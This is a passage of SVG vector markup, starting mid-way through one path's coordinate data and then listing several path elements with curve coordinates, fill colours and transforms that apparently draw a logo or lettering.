23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z M-10 5.875 C-11.67983024 8.22885916 -13.12443409 10.70122003 -14.59765625 13.1875 C-17.34374351 17.58883949 -20.60883894 21.26215792 -24.1875 25 C-24.8047998 25.65403809 -25.42209961 26.30807617 -26.05810547 26.98193359 C-29.81038325 30.91941175 -33.66603256 34.62245112 -37.8515625 38.1015625 C-39.56522539 39.52560791 -39.56522539 39.52560791 -41.375 41.9375 C-43.7361956 44.8889945 -46.41620214 47.15467054 -49.28515625 49.6015625 C-51.93051369 51.92552137 -54.3717572 54.41702053 -56.83203125 56.93359375 C-58.375 58.4375 -58.375 58.4375 -60.8125 60.25 C-61.5859375 60.8378125 -61.5859375 60.8378125 -62.375 61.4375 C-62.375 62.0975 -62.375 62.7575 -62.375 63.4375 C-64.025 64.0975 -65.675 64.7575 -67.375 65.4375 C-67.375 66.0975 -67.375 66.7575 -67.375 67.4375 C-67.99375 67.52 -68.6125 67.6025 -69.25 67.6875 C-71.54969437 68.21881326 -71.54969437 68.21881326 -72.3125 70.375 C-73.78327214 73.23002826 -75.40520465 73.26845073 -78.375 74.4375 C-86.94747691 79.43531007 -94.94440947 85.20315799 -102.78051758 91.27490234 C-106.82143758 94.38218579 -110.72161858 97.32034752 -115.375 99.4375 C-119.53020656 98.65916485 -121.98643996 96.2323387 -125 93.375 C-128.53491317 90.09707606 -132.12129475 86.96279503 -135.875 83.9375 C-140.47885855 80.22176168 -144.86069034 76.32318958 -149.18359375 72.28515625 C-151.24529062 70.38292899 -151.24529062 70.38292899 -153.53515625 69.43359375 C-155.93196968 68.13595591 -156.18974812 66.8759752 -157.375 64.4375 C-159.62743142 61.90659897 -161.9368343 59.46232993 -164.29882812 57.03515625 C-167.41813638 53.74325469 -169.52367134 50.64221254 -171.375 46.4375 C-172.365 46.4375 -173.355 46.4375 -174.375 46.4375 C-174.375 47.4275 -174.375 48.4175 -174.375 49.4375 C-173.715 49.4375 -173.055 49.4375 -172.375 49.4375 C-174.0615895 83.07239446 -174.0615895 83.07239446 -176.40942383 96.38378906 C-178.16689094 104.67392014 -178.16689094 104.67392014 -175.421875 112.2265625 C-172.56445057 116.70901075 -172.70678925 120.60029434 -172.625 125.8125 C-172.59535156 126.73933594 -172.56570312 127.66617188 -172.53515625 128.62109375 C-172.46488139 130.89331435 -172.41197952 133.16453459 -172.375 135.4375 C-171.055 135.4375 -169.735 135.4375 -168.375 135.4375 C-168.045 136.4275 -167.715 137.4175 -167.375 138.4375 C-166.715 138.7675 -166.055 139.0975 -165.375 139.4375 C-165.375 140.0975 -165.375 140.7575 -165.375 141.4375 C-164.715 141.4375 -164.055 141.4375 -163.375 141.4375 C-163.375 142.0975 -163.375 142.7575 -163.375 143.4375 C-162.715 143.4375 -162.055 143.4375 -161.375 143.4375 C-161.375 144.0975 -161.375 144.7575 -161.375 145.4375 C-159.065 146.4275 -156.755 147.4175 -154.375 148.4375 C-154.045 145.7975 -153.715 143.1575 -153.375 140.4375 C-154.365 140.7675 -155.355 141.0975 -156.375 141.4375 C-159.40688696 139.65403709 -160.24025052 138.84174844 -161.375 135.4375 C-162.035 135.4375 -162.695 135.4375 -163.375 135.4375 C-163.375 134.7775 -163.375 134.1175 -163.375 133.4375 C-164.035 133.4375 -164.695 133.4375 -165.375 133.4375 C-166.035 132.1175 -166.695 130.7975 -167.375 129.4375 C-168.035 129.4375 -168.695 129.4375 -169.375 129.4375 C-168.88 128.4475 -168.88 128.4475 -168.375 127.4375 C-166.70374278 128.42980897 -165.03860078 129.43240786 -163.375 130.4375 C-162.67761719 130.84742188 -161.98023438 131.25734375 -161.26171875 131.6796875 C-160.17310547 132.33324219 -160.17310547 132.33324219 -159.0625 133 C-158.36511719 133.41378906 -157.66773438 133.82757813 -156.94921875 134.25390625 C-156.42972656 134.64449219 -155.91023438 135.03507813 -155.375 135.4375 C-155.375 136.0975 -155.375 136.7575 -155.375 137.4375 C-153.065 137.4375 -150.755 137.4375 -148.375 137.4375 C-148.375 138.0975 -148.375 138.7575 -148.375 139.4375 C-146.725 139.4375 -145.075 139.4375 -143.375 139.4375 C-144.035 140.0975 -144.695 140.7575 -145.375 141.4375 C-145.05301034 144.53676819 -145.05301034 144.53676819 -144.375 147.4375 C-145.365 147.4375 -146.355 147.4375 -147.375 147.4375 C-147.375 146.4475 -147.375 145.4575 -147.375 144.4375 C-148.035 144.7675 -148.695 145.0975 -149.375 145.4375 C-149.045 147.7475 -148.715 150.0575 -148.375 152.4375 C-147.715 152.4375 -147.055 152.4375 -146.375 152.4375 C-146.375 151.7775 -146.375 151.1175 -146.375 150.4375 C-145.715 150.4375 -145.055 150.4375 -144.375 150.4375 C-144.375 149.7775 -144.375 149.1175 -144.375 148.4375 C-143.715 148.4375 -143.055 148.4375 -142.375 148.4375 C-142.045 147.4475 -141.715 146.4575 -141.375 145.4375 C-140.385 144.7775 -139.395 144.1175 -138.375 143.4375 C-138.375 142.7775 -138.375 142.1175 -138.375 141.4375 C-137.385 141.4375 -136.395 141.4375 -135.375 141.4375 C-135.375 140.7775 -135.375 140.1175 -135.375 139.4375 C-133.69083984 139.45490234 -133.69083984 139.45490234 -131.97265625 139.47265625 C-124.36193084 139.52701251 -116.9249693 139.53567735 -109.375 138.4375 C-109.375 137.4475 -109.375 136.4575 -109.375 135.4375 C-108.715 135.4375 -108.055 135.4375 -107.375 135.4375 C-107.705 136.7575 -108.035 138.0775 -108.375 139.4375 C-107.385 139.4375 -106.395 139.4375 -105.375 139.4375 C-105.375 137.4575 -105.375 135.4775 -105.375 133.4375 C-104.715 133.7675 -104.055 134.0975 -103.375 134.4375 C-103.375 135.7575 -103.375 137.0775 -103.375 138.4375 C-102.385 138.4375 -101.395 138.4375 -100.375 138.4375 C-100.705 136.4575 -101.035 134.4775 -101.375 132.4375 C-100.715 132.4375 -100.055 132.4375 -99.375 132.4375 C-99.375 134.7475 -99.375 137.0575 -99.375 139.4375 C-98.385 139.4375 -97.395 139.4375 -96.375 139.4375 C-96.87 134.9825 -96.87 134.9825 -97.375 130.4375 C-95.89 130.9325 -95.89 130.9325 -94.375 131.4375 C-94.54 132.159375 -94.705 132.88125 -94.875 133.625 C-95.35087119 136.30177545 -95.452443 138.72699487 -95.375 141.4375 C-94.055 141.4375 -92.735 141.4375 -91.375 141.4375 C-91.85984276 136.79163108 -91.85984276 136.79163108 -93.375 132.4375 C-91.89 133.4275 -91.89 133.4275 -90.375 134.4375 C-89.6875 138.0625 -89.6875 138.0625 -89.375 141.4375 C-87.725 141.4375 -86.075 141.4375 -84.375 141.4375 C-84.25125 140.695 -84.1275 139.9525 -84 139.1875 C-83.40274174 136.55956365 -82.84739526 134.68484013 -81.375 132.4375 C-79.25 131.1875 -79.25 131.1875 -77.375 130.4375 C-77.375 129.7775 -77.375 129.1175 -77.375 128.4375 C-75.8125 127.1875 -75.8125 127.1875 -73.375 126.4375 C-71.59260832 127.40971364 -69.81248541 128.3929998 -68.10546875 129.4921875 C-66.31969261 130.64724066 -66.31969261 130.64724066 -63.75 130.4375 C-60.34068316 130.4375 -58.94582163 132.34025078 -56.375 134.4375 C-55.385 134.1075 -54.395 133.7775 -53.375 133.4375 C-53.375 131.1275 -53.375 128.8175 -53.375 126.4375 C-52.715 126.4375 -52.055 126.4375 -51.375 126.4375 C-51.31441406 125.77363281 -51.25382812 125.10976562 -51.19140625 124.42578125 C-50.48223861 116.95224531 -50.48223861 116.95224531 -49.75 113.4375 C-49.15465076 111.37454307 -49.15465076 111.37454307 -50.375 109.4375 C-49.715 109.4375 -49.055 109.4375 -48.375 109.4375 C-45.84996437 97.42940069 -45.84996437 97.42940069 -47.375 85.4375 C-48.035 85.4375 -48.695 85.4375 -49.375 85.4375 C-49.045 82.4675 -48.715 79.4975 -48.375 76.4375 C-46.065 76.4375 -43.755 76.4375 -41.375 76.4375 C-42.01115234 74.95830078 -42.01115234 74.95830078 -42.66015625 73.44921875 C-43.58975192 70.14131766 -43.28298678 68.51123455 -41.62109375 65.51953125 C-40.70830726 64.08122656 -39.77031129 62.65872179 -38.8125 61.25 C-38.31669434 60.48260498 -37.82088867 59.71520996 -37.31005859 58.92456055 C-36.24342204 57.27920988 -35.16654618 55.64046074 -34.08056641 54.0078125 C-32.33376105 51.37535233 -30.62233812 48.72260398 -28.91796875 46.0625 C-20.3778751 32.77106589 -20.3778751 32.77106589 -16.4921875 27.48046875 C-14.18462459 24.78171917 -14.18462459 24.78171917 -14.375 22.4375 C-13.385 22.1075 -12.395 21.7775 -11.375 21.4375 C-11.375 20.7775 -11.375 20.1175 -11.375 19.4375 C-10.79234375 19.20933594 -10.2096875 18.98117188 -9.609375 18.74609375 C-6.77696257 17.08725081 -5.47829367 15.19677989 -3.625 12.5 C-2.70460937 11.18708984 -2.70460937 11.18708984 -1.765625 9.84765625 C-0.12511852 7.46818042 -0.12511852 7.46818042 -0.375 4.4375 C-5.66346797 2.9177242 -5.66346797 2.9177242 -10 5.875 Z " fill="#F6F6F6" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.2694043 -0.03577148 1.2694043 -0.03577148 2.56445312 -0.07226562 C9.89504895 -0.05530974 14.5746162 2.51488656 19.9375 7.375 C21.53104493 10.86087954 21.72479836 13.87794369 20.9375 17.5625 C18.36132448 23.03999941 14.89794216 27.99275905 10.9375 32.5625 C11.9275 32.8925 12.9175 33.2225 13.9375 33.5625 C19.13132526 40.1131704 22.01302894 46.4012601 21.41015625 54.80859375 C20.24347932 61.6061742 17.83416448 65.20770605 12.3125 69.375 C3.72778068 74.87223254 -4.9155704 76.72926581 -15.0625 75.5625 C-22.00091447 73.94231615 -28.51723041 71.25114486 -33.0625 65.5625 C-34.3125 62.5 -34.3125 62.5 -34.0625 59.5625 C-32.0625 57.0625 -32.0625 57.0625 -29.0625 54.5625 C-28.48371094 54.03140625 -27.90492188 53.5003125 -27.30859375 52.953125 C-21.50751341 47.6908059 -21.50751341 47.6908059 -18.0625 47.5625 C-14.05611595 50.09448495 -11.77159688 53.12624733 -9.3125 57.125 C-8.71953125 58.07503906 -8.1265625 59.02507812 -7.515625 60.00390625 C-6.0625 62.5625 -6.0625 62.5625 -5.0625 65.5625 C-2.5875 65.0675 -2.5875 65.0675 -0.0625 64.5625 C0.63790203 57.97872093 -1.21831986 53.88648282 -5.0625 48.5625 C-7.29187236 46.02053459 -9.56468516 43.54456231 -11.89160156 41.09301758 C-19.32524197 33.21461869 -25.74932011 25.49206371 -25.49609375 14.3203125 C-24.76688379 9.68227435 -22.64411214 7.41684253 -19.0625 4.5625 C-12.82630575 0.89524547 -7.15161183 -0.0930202 0 0 Z M-0.0625 12.5625 C0.28629632 15.81793229 0.95883261 16.58123107 3.5 18.8125 C4.304375 19.39 5.10875 19.9675 5.9375 20.5625 C8.56136487 17.50132432 8.9375 16.83076873 8.9375 12.5625 C4.32242226 11.52035309 4.32242226 11.52035309 -0.0625 12.5625 Z " fill="#373737" transform="translate(591.0625,69.4375)"/>
<path d="M0 0 C1.59638816 1.59638816 1.16794799 3.25381326 1.18359375 5.4609375 C1.12304879 10.72741732 0.27454996 15.51577278 -0.9375 20.625 C-1.25823486 22.03942383 -1.25823486 22.03942383 -1.58544922 23.48242188 C-2.08466345 25.68100905 -2.58861977 27.8785225 -3.09619141 30.07519531 C-4.770514 37.32502861 -6.39276865 44.58680251 -8.02639771 51.84588623 C-8.61125068 54.43903756 -9.19961067 57.03137023 -9.78881836 59.62353516 C-14.41342609 79.14552885 -14.41342609 79.14552885 -17 99 C-26.09743079 102.23806859 -34.49232119 102.322092 -44 102 C-42.43506101 85.48639009 -38.31165266 69.72992821 -33.97265625 53.76171875 C-32.29415709 47.27017381 -30.87886224 40.71939287 -29.47436523 34.16381836 C-29.14618589 32.66682736 -28.80358171 31.1729527 -28.44946289 29.68188477 C-27.41958463 25.30271926 -26.70547846 21.2120783 -26.6875 16.6875 C-26.67074219 15.70136719 -26.65398438 14.71523438 -26.63671875 13.69921875 C-27.05325882 10.60428121 -28.12740502 9.41941334 -30 7 C-29 4 -29 4 -27.12890625 2.83203125 C-18.2141987 -0.70942791 -9.44658129 -0.61696088 0 0 Z " fill="#FAD731" transform="translate(836,42)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z M-57.8125 23.9375 C-62.01840449 29.19488062 -64.01594239 34.31947686 -63.70703125 41.046875 C-62.75155171 49.5215631 -60.45050548 54.48729376 -53.734375 59.94140625 C-50.981553 61.73448589 -48.7297673 62.4375 -45.4375 62.4375 C-43.23213821 58.4103176 -41.98089792 55.00204251 -41.4375 50.4375 C-42.07558594 50.02757812 -42.71367187 49.61765625 -43.37109375 49.1953125 C-44.19738281 48.65648437 -45.02367187 48.11765625 -45.875 47.5625 C-46.69871094 47.02882812 -47.52242187 46.49515625 -48.37109375 45.9453125 C-50.4375 44.4375 -50.4375 44.4375 -51.4375 42.4375 C-51.81977938 38.46179443 -51.73709782 36.03669563 -49.9375 32.4375 C-41.262742 22.0277904 -29.85569952 16.3104875 -16.4375 14.4375 C-13.0195542 14.21630127 -9.61212794 14.14411799 -6.1875 14.125 C-5.34775635 14.11944092 -4.5080127 14.11388184 -3.64282227 14.1081543 C3.19122593 14.18715673 9.83093327 14.96853343 15.8125 18.5625 C16.43640625 18.91570313 17.0603125 19.26890625 17.703125 19.6328125 C21.68284103 23.49547806 23.7256783 28.29008435 24.05859375 33.8046875 C24.06501281 35.30740489 24.04489767 36.81043976 24 38.3125 C23.98461182 39.10188965 23.96922363 39.8912793 23.95336914 40.70458984 C23.63990266 50.19842516 21.8933049 56.7318338 15.37890625 63.84375 C11.29354179 67.42832785 8.21413278 67.67053266 2.8125 67.5625 C1.64203125 67.54445313 0.4715625 67.52640625 -0.734375 67.5078125 C-1.62640625 67.48460938 -2.5184375 67.46140625 -3.4375 67.4375 C-3.02394181 65.16606298 -2.60720898 62.89530437 -2.1875 60.625 C-1.99160278 59.56249023 -1.99160278 59.56249023 -1.79174805 58.47851562 C-1.03724255 54.44631216 -0.23090689 50.43187058 0.65234375 46.42578125 C0.83442383 45.59473877 1.01650391 44.76369629 1.20410156 43.9074707 C1.55960823 42.29894614 1.92190038 40.69190146 2.29199219 39.08666992 C3.39212592 34.09264181 3.90486965 29.55620686 3.5625 24.4375 C1.11539296 21.99039296 -0.34326923 22.13117736 -3.6953125 22.05859375 C-4.39398438 22.05988281 -5.09265625 22.06117187 -5.8125 22.0625 C-6.5240625 22.06121094 -7.235625 22.05992188 -7.96875 22.05859375 C-14.5958838 22.18923617 -20.33857899 23.85007896 -26.4375 26.4375 C-26.80730013 30.48372502 -26.80730013 30.48372502 -24.4375 33.4375 C-21.62850412 50.69276038 -29.724011 70.9654922 -33.95184326 87.57029724 C-35.49986107 93.6598162 -37.00369931 99.75759275 -38.4375 105.875 C-38.64487793 106.72481445 -38.85225586 107.57462891 -39.06591797 108.45019531 C-40.32392577 113.89753391 -40.61661202 118.84584655 -40.4375 124.4375 C-32.17002149 124.67408921 -24.51703776 124.25094335 -16.4375 122.4375 C-14.97069159 118.31229517 -13.95542607 114.32144601 -13.21875 110.0078125 C-13.00863281 108.79996094 -12.79851562 107.59210938 -12.58203125 106.34765625 C-12.36933594 105.09855469 -12.15664062 103.84945312 -11.9375 102.5625 C-9.5495558 88.62558929 -9.5495558 88.62558929 -8.28125 83.8046875 C-7.27545657 80.3693753 -7.27545657 80.3693753 -7.4375 76.4375 C-6.28765625 76.75976562 -5.1378125 77.08203125 -3.953125 77.4140625 C7.98905608 80.3812271 21.06900276 79.33130139 31.79296875 73.15234375 C33.87637484 71.7056459 35.70272966 70.16137898 37.5625 68.4375 C38.25214844 67.82390625 38.94179688 67.2103125 39.65234375 66.578125 C47.46813985 58.83510167 50.7244274 48.54172518 51.125 37.6875 C50.70131648 28.60060355 47.96784889 20.75601824 41.59375 14.15234375 C32.10697688 6.14331799 18.64713644 3.9676647 6.5625 3.4375 C5.8730127 3.40495117 5.18352539 3.37240234 4.47314453 3.33886719 C-18.18061034 2.40459444 -41.79155072 6.47075774 -57.8125 23.9375 Z " fill="#F6F6F6" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C0.99 3.3 1.98 6.6 3 10 C4.051875 8.906875 5.10375 7.81375 6.1875 6.6875 C10.66567224 2.28069306 13.63488661 -0.13351327 20.0625 -0.5 C23.88835972 -0.39752161 24.64741584 -0.32678532 27.5625 2.375 C30.11187637 7.03038294 31.21637164 10.68271825 30 16 C26.7356005 20.21519547 22.22343301 23.69414175 17 25 C15.68 25 14.36 25 13 25 C11.515625 23.46875 11.515625 23.46875 10.25 21.5 C9.82203125 20.8503125 9.3940625 20.200625 8.953125 19.53125 C8.63859375 19.0259375 8.3240625 18.520625 8 18 C4.15790595 18.54887058 2.46288463 20.05152796 0 23 C-1.05757645 25.96576533 -1.05757645 25.96576533 -1.6328125 29.3203125 C-1.8807959 30.57054199 -2.1287793 31.82077148 -2.38427734 33.10888672 C-2.63202016 34.44743682 -2.87891324 35.78614445 -3.125 37.125 C-3.38571202 38.48333529 -3.64694418 39.84157084 -3.90869141 41.19970703 C-5.78219278 51.08232684 -7.2117622 60.97035349 -8 71 C-13.47059581 72.84532714 -18.18819928 73.25309068 -23.9375 73.125 C-24.71673828 73.11597656 -25.49597656 73.10695313 -26.29882812 73.09765625 C-28.19935447 73.07433691 -30.09972008 73.03847586 -32 73 C-32.80166047 62.00639576 -30.35731388 51.83595352 -28 41.1875 C-27.42408047 38.55938398 -26.8519033 35.93062097 -26.28808594 33.29988098 C-25.93941679 31.67545097 -25.58373112 30.05250479 -25.21972656 28.43144226 C-23.9156235 22.39361072 -22.69359815 16.41140534 -25.9375 10.8125 C-27.41724549 8.20836009 -28.38085139 5.93932654 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(411,70)"/>
<path d="M0 0 C5.00071909 10.00143819 -0.27979077 26.89007165 -3.0546875 36.74609375 C-5.3410143 44.89843421 -6.71426659 52.52800453 -7 61 C-6.38511719 60.69964844 -5.77023437 60.39929688 -5.13671875 60.08984375 C-4.32847656 59.70957031 -3.52023437 59.32929688 -2.6875 58.9375 C-1.48673828 58.36322266 -1.48673828 58.36322266 -0.26171875 57.77734375 C2 57 2 57 5 58 C6.1875 60.5625 6.1875 60.5625 7 63 C-0.5915856 69.4677557 -10.68675626 76.26200595 -21.0625 75.4609375 C-24.9977241 74.52473499 -27.95707327 72.6307053 -30.13842773 69.2199707 C-34.11692599 58.96877074 -29.53496842 46.4562472 -26.9152832 36.28491211 C-23.2531632 22.42026371 -23.2531632 22.42026371 -27.0625 9.0625 C-27.701875 8.051875 -28.34125 7.04125 -29 6 C-29 5.01 -29 4.02 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(549,70)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C33.57595946 6.08702027 35.03723231 6.08399309 37.625 6.0625 C38.78128906 6.04123047 38.78128906 6.04123047 39.9609375 6.01953125 C42.46834888 6.27198393 44.08261902 6.99806533 46.25 8.25 C47.24 7.59 48.23 6.93 49.25 6.25 C52.4375 6.125 52.4375 6.125 55.25 6.25 C55.229375 5.445625 55.20875 4.64125 55.1875 3.8125 C55.25 1.25 55.25 1.25 56.25 0.25 C58.75 0.125 58.75 0.125 61.25 0.25 C63.21822886 2.21822886 62.91248381 5.59808709 63.25 8.25 C64.24 7.59 65.23 6.93 66.25 6.25 C69.29453491 5.76780847 72.20291087 5.78715102 75.25 6.25 C77.75160818 8.12620613 78.86945652 9.48891303 80.25 12.25 C80.80512815 16.88213493 80.8864242 20.23172127 78.375 24.25 C75.59133676 26.86991834 74.74815479 27.21309965 70.875 27.5 C67.13340672 27.24195908 65.89325846 26.78752812 63.25 24.25 C62.92 24.91 62.59 25.57 62.25 26.25 C59.703125 26.76953125 59.703125 26.76953125 56.5 27.0625 C55.45328125 27.17207031 54.4065625 27.28164062 53.328125 27.39453125 C49.80285191 27.22900447 48.08553528 26.28213362 45.25 24.25 C44.734375 24.745 44.21875 25.24 43.6875 25.75 C40.36025784 27.79753364 38.10169806 27.58786825 34.25 27.25 C33.363125 26.87875 32.47625 26.5075 31.5625 26.125 C30.799375 25.83625 30.03625 25.5475 29.25 25.25 C27.26669827 26.11649466 27.26669827 26.11649466 25.25 27.25 C20.6322414 27.74125091 17.95464403 27.08296308 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z M52.25 13.25 C52.25 15.23 52.25 17.21 52.25 19.25 C53.24 19.25 54.23 19.25 55.25 19.25 C55.25 17.6 55.25 15.95 55.25 14.25 C54.26 13.92 53.27 13.59 52.25 13.25 Z " fill="#EDEDED" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C6.6905528 1.77992056 6.6905528 1.77992056 9 0 C16.25650558 -0.59479554 16.25650558 -0.59479554 19.5 2 C19.995 2.66 20.49 3.32 21 4 C21.680625 3.34 22.36125 2.68 23.0625 2 C26.74874118 -0.50978123 28.61738151 -0.62608836 33 0 C35.9375 2 35.9375 2 38 4 C38.36996094 3.34773437 38.73992187 2.69546875 39.12109375 2.0234375 C41 0 41 0 43.84765625 -0.4609375 C44.90855469 -0.43257812 45.96945312 -0.40421875 47.0625 -0.375 C48.65771484 -0.35566406 48.65771484 -0.35566406 50.28515625 -0.3359375 C53 0 53 0 55 2 C55.25 4.5 55.25 4.5 55 7 C54.34 7.66 53.68 8.32 53 9 C53.495 9.495 53.99 9.99 54.5 10.5 C56.58124142 13.9687357 56.66439044 17.10636299 56 21 C54.5625 23.9375 54.5625 23.9375 52 26 C48.11666902 27.08305745 44.58991037 27.62420777 40.78125 26.12890625 C39 25 39 25 38 23 C36.948125 23.99 36.948125 23.99 35.875 25 C32.50426417 27.34485971 31.01864402 27.51301839 27 27 C24.32831798 25.96101255 23.04325521 25.04325521 21 23 C19.948125 23.99 19.948125 23.99 18.875 25 C15.50426417 27.34485971 14.01864402 27.51301839 10 27 C7.625 26 7.625 26 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.16913264 -0.65475768 -4.96182282 -0.68886474 0 0 Z M12 7 C10.8328432 10.50147041 10.86642547 13.32670036 11 17 C11.33 17.66 11.66 18.32 12 19 C12.66 19 13.32 19 14 19 C15.49498913 16.01002175 15.11577446 13.29957225 15 10 C14.67 9.01 14.34 8.02 14 7 C13.34 7 12.68 7 12 7 Z M29 7 C27.82326802 9.35346396 27.83376134 10.8806033 27.8125 13.5 C27.79832031 14.2940625 27.78414062 15.088125 27.76953125 15.90625 C27.80333697 18.22033317 27.80333697 18.22033317 30 20 C31.28612676 18.94021067 31.28612676 18.94021067 31.09765625 16.49609375 C31.08605469 15.48675781 31.07445312 14.47742188 31.0625 13.4375 C31.05347656 12.42558594 31.04445313 11.41367188 31.03515625 10.37109375 C31.02355469 9.58863281 31.01195312 8.80617187 31 8 C30.34 7.67 29.68 7.34 29 7 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z M45 15 C44.67 15.66 44.34 16.32 44 17 C44.99 17.99 45.98 18.98 47 20 C47.33 18.35 47.66 16.7 48 15 C47.01 15 46.02 15 45 15 Z " fill="#E7E7E7" transform="translate(1105,160)"/>
